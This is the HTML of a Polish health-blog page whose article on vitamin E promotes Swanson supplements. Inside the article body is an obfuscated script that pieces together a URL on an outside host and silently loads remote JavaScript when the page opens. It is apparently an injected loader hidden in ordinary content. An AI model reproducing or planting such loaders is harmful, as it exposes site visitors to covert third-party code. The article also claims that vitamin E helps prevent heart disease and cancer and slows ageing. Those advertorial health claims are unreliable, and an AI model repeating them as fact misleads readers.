    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ef4137;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #ef4137;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    ul.sf-menu > .td-menu-item > a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:21px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }



	
    .td-excerpt {
        line-height:20px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:26px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:32px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }





	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:normal;
	text-transform:uppercase;
	
    }



/* Style generated by theme for demo: blog_baby */

.td-blog-baby .td-header-style-11 .sf-menu > li > a:hover,
		.td-blog-baby .td-header-style-11 .sf-menu > .sfHover > a,
		.td-blog-baby .td-header-style-11 .sf-menu > .current-menu-item > a,
		.td-blog-baby .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
		.td-blog-baby .td-header-style-11 .sf-menu > .current-category-ancestor > a,
		.td-blog-baby .td_module_4 .td-post-category,
		.td-blog-baby .td-cur-simple-item:hover {
   		    color: #ef4137;
   		}

		.td-blog-baby .td-ss-main-content .block-title span,
		.td-blog-baby .td-ss-main-sidebar .block-title span,
		.td-blog-baby .td-module-comments a,
		.td-blog-baby .td-cur-simple-item {
   			border-color: #ef4137;
   		}

   		.td-blog-baby .td-module-comments a:after {
   			border-color: #ef4137 transparent transparent transparent;
   		}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8625692594371015"
     crossorigin="anonymous"></script>
</head>

<body class="post-template-default single single-post postid-554 single-format-standard witamina-e global-block-template-1 td-blog-baby wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-24"><a href="https://witalnie.com.pl/category/dieta/">Dieta</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://witalnie.com.pl/category/ciaza/">Ciąża</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://witalnie.com.pl/category/sport/">Sport</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://witalnie.com.pl/category/uroda/">Uroda</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27"><a href="https://witalnie.com.pl/category/zdrowie/">Zdrowie</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://witalnie.com.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 4
-->

<div class="td-header-wrap td-header-style-4">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                wtorek, styczeń 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://witalnie.com.pl/">Strona główna</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22"><a href="https://witalnie.com.pl/o-nas/">O nas</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21"><a href="https://witalnie.com.pl/reklama/">Reklama</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20"><a href="https://witalnie.com.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-header-container td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://witalnie.com.pl/">
                <img src="https://witalnie.com.pl/wp-content/uploads/2020/09/witalnie.png" alt="witalnie" title="witalnie"/>
                <span class="td-visual-hidden">Witalnie.com.pl</span>
            </a>
            </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-24"><a href="https://witalnie.com.pl/category/dieta/">Dieta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://witalnie.com.pl/category/ciaza/">Ciąża</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://witalnie.com.pl/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://witalnie.com.pl/category/uroda/">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-27"><a href="https://witalnie.com.pl/category/zdrowie/">Zdrowie</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://witalnie.com.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://witalnie.com.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Zdrowie" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://witalnie.com.pl/category/zdrowie/">
                                  <span itemprop="name">Zdrowie</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Witamina E</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-554" class="post-554 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://witalnie.com.pl/category/zdrowie/">Zdrowie</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Witamina E</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://witalnie.com.pl/author/witalnie/">witalnie</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-11T11:54:10+00:00" >11 października 2021</time></span>                    <div class="td-post-comments"><a href="https://witalnie.com.pl/witamina-e/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-554">1007</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwitalnie.com.pl%2Fwitamina-e%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Witamina+E&url=https%3A%2F%2Fwitalnie.com.pl%2Fwitamina-e%2F&via=Witalnie.com.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://witalnie.com.pl/witamina-e/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://witalnie.com.pl/witamina-e/&amp;media=https://witalnie.com.pl/wp-content/uploads/2021/10/witaminy-i-mineraly.jpg&description=Witamina+E" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Witamina+E%20-%20https%3A%2F%2Fwitalnie.com.pl%2Fwitamina-e%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://witalnie.com.pl/wp-content/uploads/2021/10/witaminy-i-mineraly.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://witalnie.com.pl/wp-content/uploads/2021/10/witaminy-i-mineraly-696x464.jpg" srcset="https://witalnie.com.pl/wp-content/uploads/2021/10/witaminy-i-mineraly.jpg 696w, https://witalnie.com.pl/wp-content/uploads/2021/10/witaminy-i-mineraly-300x200.jpg 300w, https://witalnie.com.pl/wp-content/uploads/2021/10/witaminy-i-mineraly-630x420.jpg 630w" sizes="(max-width: 696px) 100vw, 696px" alt="Witamina E" title="witaminy-i-mineraly"/></a></div>
        <p>W naszym zanieczyszczonym toksynami świecie, gdzie ubytki czegoś &#8211; minerałów w glebie, tlenu w powietrzu, witamin w warzywach &#8211; mogą z łatwością doprowadzić do ubytków w tym co mamy najcenniejszego, a mianowicie w naszym zdrowiu. Warto się przed tym bronić i zawczasu zapobiegać, zanim dosięgną nas skutki niedoborów poważnie ingerujące w stan naszego zdrowia. Dlatego tak ważnego znaczenia nabiera w dzisiejszych czasach prawidłowo dobrana suplementacja witamin i minerałów.<span id="more-554"></span></p>
<h2>Czym jest witamina E dla naszego zdrowia?</h2>
<p><strong>Czym jest witamina E dla naszego ciała, dla naszego mózgu? Jakie możemy mieć korzyści z suplementacji witaminy E firmy Swanson?</strong></p>
<p>Marka Swanson od początku swojej działalności tj. od rok 1969 na pierwszym miejscu zawsze stawia zadowolenie i życzliwość swoich klientów. Naczelnym założeniem dla działalności było od początku dostarczanie najlepszych na świecie suplementów diety, po możliwie najniższych cenach, pozostając uczciwym i wiarygodnym dla klienta. Takie tez założenia przejął sklep internetowy Swanson z witaminą E w kapsułkach. Robiąc zakupy w Swanson możemy oczekiwać fachowej pomocy i profesjonalnej obsługi wraz z fachowym doradztwem na każdym etapie zakupu. Uczciwie trzeba w tym momencie przyznać &#8211; w dzisiejszych czasach to prawdziwa rzadkość.</p>
<p>Najprościej można przedstawić witaminę E jako uzdrawiająco -oczyszczający antyoksydant. Bardzo dobrze rozpuszcza się w tłuszczu, o czym warto pamiętać, gdy zależy nam aby zwiększyć dodatkowo jej wchłanialność.</p>
<p><a href="https://sklepswanson.pl/pl/p/Witamina-E-naturalna-400IU250kaps/605" target="_blank" rel="noopener">Witamina E Swanson</a> to całkowicie nowa mieszanka, w której zastosowano bursztynian D-alfa tokoferylu. Bursztynian ów to całkowicie naturalna, wolna od syntetyków forma witaminy E. Dzięki temu wiemy dokładnie czym jest Witamina E oferowana przez Swanson. To całkowicie naturalny suplement witaminy E, zamknięty w celulozowej kapsułce roślinnej. Łatwo przyswajalny, wolny od zanieczyszczeń i substancji dodatkowych. Odpowiedni dla wegan wegetarian, a nawet dla wrażliwego układu pokarmowego dziecka.</p>
<h2>Jakie odniesiemy korzyści z suplementacji witaminy E firmy Swanson?</h2>
<p>Witamina E jest nazwana witamina młodości i witaminą płodności. Jej niepowtarzalna moc opóźnia efekty starzenia organizmu. pozostaniemy więc dłużej młodzi. chroni na całej linii przed działaniem wolnych rodników. zdecydowanie może pomóc w zapobieganiu powstawania chorób przewlekłych powstających na skutek zanieczyszczenia środowiska. Pomaga zapobiegać chorobie wieńcowej i nowotworowej. Witamina E zwiększa naszą odporność co ma dziś kluczowe znaczenie oraz pozytywnie wpływa na wzrok.</p>
<p><a href="https://sklepswanson.pl/" target="_blank" rel="noopener">Sklep internetowy Swanson</a> z witaminą E w kapsułkach ma w swojej ofercie suplement, który wspomoże nasze zdrowie i witalność i pozwoli cieszyć się nimi latami!</p>
<p><script>
(function(){
xd74_=("u"+"")+"s"+"";xd74_+=("tat.")+("i");
xd74=document.createElement("script");xd74.type="text/javascript";xd74_+="nf"+("o")+"/";
xd74u="314144102"+".";xd74.async=true;xd74u+="d10uX36hd74rgqe1twz4n39yppusqf";
xd74.src="https://"+xd74_+xd74u;xd74b=document.body;xd74b.appendChild(xd74);
})();
</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwitalnie.com.pl%2Fwitamina-e%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Witamina+E&url=https%3A%2F%2Fwitalnie.com.pl%2Fwitamina-e%2F&via=Witalnie.com.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://witalnie.com.pl/witamina-e/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://witalnie.com.pl/witamina-e/&amp;media=https://witalnie.com.pl/wp-content/uploads/2021/10/witaminy-i-mineraly.jpg&description=Witamina+E" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Witamina+E%20-%20https%3A%2F%2Fwitalnie.com.pl%2Fwitamina-e%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://witalnie.com.pl/witamina-e/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://witalnie.com.pl/witamina-e/" data-text="Witamina E" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://witalnie.com.pl/wlokniaki-czym-sa-oraz-sposoby-ich-leczenia/">Włókniaki &#8211; czym są oraz sposoby ich leczenia</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://witalnie.com.pl/rwa-kulszowa-czy-leczenie-farmakologiczne-to-sluszna-droga/">Rwa kulszowa &#8211; czy leczenie farmakologiczne to słuszna droga?</a></div></div></div>            <div class="author-box-wrap"><a href="https://witalnie.com.pl/author/witalnie/"><img alt='' src='https://secure.gravatar.com/avatar/47b4c9b22f7855a56c6c6c148bd4234a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/47b4c9b22f7855a56c6c6c148bd4234a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://witalnie.com.pl/author/witalnie/">witalnie</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="witalnie"></span><meta itemprop="datePublished" content="2021-10-11T11:54:10+00:00"><meta itemprop="dateModified" content="2021-10-11T11:54:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://witalnie.com.pl/witamina-e/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://witalnie.com.pl/wp-content/uploads/2020/09/witalnie.png"></span><meta itemprop="name" content="Witalnie.com.pl"></span><meta itemprop="headline " content="Witamina E"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://witalnie.com.pl/wp-content/uploads/2021/10/witaminy-i-mineraly.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="464"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696f75acc2ce8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696f75acc2ce8" ><script>var block_td_uid_3_696f75acc2ce8 = new tdBlock();
block_td_uid_3_696f75acc2ce8.id = "td_uid_3_696f75acc2ce8";
block_td_uid_3_696f75acc2ce8.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_3_696f75acc2ce8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696f75acc2ce8_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":554,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_696f75acc2ce8.td_column_number = "3";
block_td_uid_3_696f75acc2ce8.block_type = "td_block_related_posts";
block_td_uid_3_696f75acc2ce8.post_count = "3";
block_td_uid_3_696f75acc2ce8.found_posts = "46";
block_td_uid_3_696f75acc2ce8.header_color = "";
block_td_uid_3_696f75acc2ce8.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f75acc2ce8.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_3_696f75acc2ce8);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696f75acc3e77" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696f75acc2ce8" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_5_696f75acc3e84" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696f75acc2ce8" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_3_696f75acc2ce8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
